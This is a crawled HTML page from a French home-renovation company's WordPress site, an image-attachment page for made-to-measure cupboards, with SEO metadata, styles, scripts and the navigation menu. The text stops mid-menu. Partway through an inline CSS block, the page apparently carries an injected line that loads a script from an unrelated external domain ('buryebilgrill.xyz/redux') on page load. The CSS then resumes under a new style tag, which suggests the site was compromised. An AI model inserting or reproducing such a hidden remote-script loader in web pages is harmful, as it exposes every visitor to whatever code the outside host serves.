

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kapabitat.com/dressing-placard-la-baule-guerande-saint-nazaire/attachment/dressing-2/
body_size: 9845
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Placard sur mesure Guérande La Baule Pornichet Saint Nazaire - Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande</title>
	<meta name="description" content="Placard sur mesure Guérande La Baule Pornichet Saint Nazaire" />
	<link rel="canonical" href="https://www.kapabitat.com/dressing-placard-la-baule-guerande-saint-nazaire/attachment/dressing-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Placard sur mesure Guérande La Baule Pornichet Saint Nazaire - Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande" />
	<meta property="og:description" content="Placard sur mesure Guérande La Baule Pornichet Saint Nazaire" />
	<meta property="og:url" content="https://www.kapabitat.com/dressing-placard-la-baule-guerande-saint-nazaire/attachment/dressing-2/" />
	<meta property="og:site_name" content="Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande" />
	<meta property="article:modified_time" content="2020-06-21T12:26:29+00:00" />
	<meta property="og:image" content="https://www.kapabitat.com/dressing-placard-la-baule-guerande-saint-nazaire/attachment/dressing-2" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="685" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kapabitat.com/dressing-placard-la-baule-guerande-saint-nazaire/attachment/dressing-2/","url":"https://www.kapabitat.com/dressing-placard-la-baule-guerande-saint-nazaire/attachment/dressing-2/","name":"Placard sur mesure Guérande La Baule Pornichet Saint Nazaire - Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande","isPartOf":{"@id":"https://www.kapabitat.com/#website"},"primaryImageOfPage":{"@id":"https://www.kapabitat.com/dressing-placard-la-baule-guerande-saint-nazaire/attachment/dressing-2/#primaryimage"},"image":{"@id":"https://www.kapabitat.com/dressing-placard-la-baule-guerande-saint-nazaire/attachment/dressing-2/#primaryimage"},"thumbnailUrl":"https://www.kapabitat.com/wp-content/uploads/dressing-2.jpg","datePublished":"2020-06-21T12:26:03+00:00","dateModified":"2020-06-21T12:26:29+00:00","description":"Placard sur mesure Guérande La Baule Pornichet Saint Nazaire","breadcrumb":{"@id":"https://www.kapabitat.com/dressing-placard-la-baule-guerande-saint-nazaire/attachment/dressing-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.kapabitat.com/dressing-placard-la-baule-guerande-saint-nazaire/attachment/dressing-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.kapabitat.com/dressing-placard-la-baule-guerande-saint-nazaire/attachment/dressing-2/#primaryimage","url":"https://www.kapabitat.com/wp-content/uploads/dressing-2.jpg","contentUrl":"https://www.kapabitat.com/wp-content/uploads/dressing-2.jpg","width":1200,"height":685,"caption":"Placard sur mesure Guérande La Baule Pornichet Saint Nazaire"},{"@type":"BreadcrumbList","@id":"https://www.kapabitat.com/dressing-placard-la-baule-guerande-saint-nazaire/attachment/dressing-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.kapabitat.com/"},{"@type":"ListItem","position":2,"name":"Dressing &#8211; Placard","item":"https://www.kapabitat.com/dressing-placard-la-baule-guerande-saint-nazaire/"},{"@type":"ListItem","position":3,"name":"Placard sur mesure Guérande La Baule Pornichet Saint Nazaire"}]},{"@type":"WebSite","@id":"https://www.kapabitat.com/#website","url":"https://www.kapabitat.com/","name":"Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande","description":"Rénovation Menuiserie Agencement Habitat Guérande","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kapabitat.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.kapabitat.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande &raquo; Flux" href="https://www.kapabitat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande &raquo; Flux des commentaires" href="https://www.kapabitat.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kapabitat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kapabitat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.kapabitat.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.kapabitat.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.kapabitat.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.kapabitat.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.kapabitat.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bit14-vc-addons-free-css' href='https://www.kapabitat.com/wp-content/plugins/vc-addons-by-bit14/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='build-jellythemes-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C500%2C700%2C900%7CDroid%2BSerif%3A400italic%7COpen%2BSans%3A400%2C300%2C600&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='build-jellytheme-main-css' href='https://www.kapabitat.com/wp-content/themes/build-jellythemes/css/build.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='build-jellythemes-style-css' href='https://www.kapabitat.com/wp-content/themes/build-jellythemes/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.kapabitat.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.kapabitat.com\/wp-admin\/admin-ajax.php","nonce":"6f7b1c1267","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/html5shiv.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/respond.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.kapabitat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kapabitat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kapabitat.com/wp-json/wp/v2/media/6938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kapabitat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.kapabitat.com/?p=6938' />
<link rel="alternate" type="application/json+oembed" href="https://www.kapabitat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kapabitat.com%2Fdressing-placard-la-baule-guerande-saint-nazaire%2Fattachment%2Fdressing-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kapabitat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kapabitat.com%2Fdressing-placard-la-baule-guerande-saint-nazaire%2Fattachment%2Fdressing-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><!-- Favicon Rotator -->
<link rel="shortcut icon" href="https://www.kapabitat.com/wp-content/uploads/k.gif" />
<!-- End Favicon Rotator -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-172920603-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-6938 attachmentid-6938 attachment-jpeg cookies-not-set lighter build overflowed wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-spy="scroll" data-target=".navbar-main-collapse">

<div class="loader ">
    <div class="sk-fading-circle">
      <div class="sk-circle1 sk-circle"></div>
      <div class="sk-circle2 sk-circle"></div>
      <div class="sk-circle3 sk-circle"></div>
      <div class="sk-circle4 sk-circle"></div>
      <div class="sk-circle5 sk-circle"></div>
      <div class="sk-circle6 sk-circle"></div>
      <div class="sk-circle7 sk-circle"></div>
      <div class="sk-circle8 sk-circle"></div>
      <div class="sk-circle9 sk-circle"></div>
      <div class="sk-circle10 sk-circle"></div>
      <div class="sk-circle11 sk-circle"></div>
      <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
<header id="header">
    <div class="container">
                <div class="navbar-header page-scroll">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
            <i class="icon fa fa-bars"></i>
            </button>
            <a class="navbar-brand normal" href="https://www.kapabitat.com/"><img src="https://www.kapabitat.com/wp-content/uploads/LOGOTYPE_KAPABITAT-COM_2_RV-1.png" alt="KAPABITAT"/></a>
        </div>
                <nav class="collapse navbar-collapse navbar-right navbar-main-collapse"><ul id="nav" class="nav navbar-nav navigation"><li id="nav-menu-item-6552" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-link main-menu-link" href="https://www.kapabitat.com/">Accueil</a></li>
<li id="nav-menu-item-8671" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link main-menu-link" href="#">AGRANDISSEMENT</a>
<ul class="sub-menu">
	<li id="nav-menu-item-6604" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/extension-ossature-bois-la-baule-guerande-saint-nazaire/">Extension Bois</a></li>
	<li id="nav-menu-item-8672" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/extension-maconnerie-la-baule-guerande-saint-nazaire/">Extension Maçonnerie</a></li>
	<li id="nav-menu-item-6823" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/amenagement-de-combles-la-baule-guerande-saint-nazaire/">Aménagement combles</a></li>
	<li id="nav-menu-item-6774" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/surelevation-bois-la-baule-guerande-saint-nazaire/">Surélévation Bois</a></li>
</ul>
</li>
<li id="nav-menu-item-6953" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link main-menu-link" href="#">AGENCEMENT EXTÉRIEUR</a>
<ul class="sub-menu">
	<li id="nav-menu-item-7366" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/pose-bardage-la-baule-guerande-pornichet/">Pose Bardage</a></li>
	<li id="nav-menu-item-7475" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/porte-entree-la-baule-guerande-pornichet/">Porte Entrée</a></li>
	<li id="nav-menu-item-7136" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/porte-de-garage-la-baule-guerande-saint-nazaire/">Porte de Garage</a></li>
	<li id="nav-menu-item-7427" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/portail-la-baule-guerande-saint-nazaire/">Portail</a></li>
	<li id="nav-menu-item-7204" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/porte-fenetre-la-baule-guerande-qsaint-nazaire/">Fenêtre – Porte Fenêtre</a></li>
	<li id="nav-menu-item-7326" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/garde-corps-la-baule-guerande-saint-nazaire/">Garde-Corps</a></li>
	<li id="nav-menu-item-7548" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/terrasse-bois-la-baule-guerande-saint-nazaire/">Terrasse Bois</a></li>
	<li id="nav-menu-item-7595" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/renovation-energetique-la-baule-guerande-saint-nazaire/">Rénovation Énergétique</a></li>
</ul>
</li>
<li id="nav-menu-item-6952" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link main-menu-link" href="#">AGENCEMENT INTÉRIEUR</a>
<ul class="sub-menu">
	<li id="nav-menu-item-6877" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/isolation-combles-la-baule-guerande-saint-nazaire/">Isolation des Combles</a></li>
	<li id="nav-menu-item-6904" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/dressing-placard-la-baule-guerande-saint-nazaire/">Dressing – Placard</a></li>
	<li id="nav-menu-item-6990" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/pose-parquet-la-baule-guerande-saint-nazaire/">Pose Parquet</a></li>
